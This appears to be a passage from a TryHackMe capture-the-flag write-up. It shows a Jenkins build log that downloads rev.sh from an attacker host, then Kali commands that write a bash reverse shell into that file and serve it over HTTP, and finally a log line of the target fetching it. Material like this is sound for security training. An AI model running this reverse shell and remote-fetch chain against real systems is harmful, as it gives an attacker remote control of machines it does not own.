 Console Output
Started by user admin
Running as SYSTEM
Building in workspace /var/jenkins_home/workspace/Project 1
[Project 1] $ /bin/sh -xe /tmp/jenkins4209467903595457075.sh
+ wget http://:80/rev.sh
--2023-04-03 14:43:49--  http:///rev.sh
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43 [text/x-sh]
Saving to: ‘rev.sh’
0K 100% 11.0K=0.004s
2023-04-03 14:43:49 (11.0 KB/s) - ‘rev.sh’ saved [43/43]
Finished: SUCCESS
(mithlonde kali)-[~/ctf/tryhackme/internal]
$ echo "bash -i >& /dev/tcp/ /9002 0>&1" > rev.sh && chmod +x rev.sh
(mithlonde kali)-[~/ctf/tryhackme/internal]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.143.91 - - [03/Apr/2023 16:29:23] "GET /rev.sh HTTP/1.1" 200 -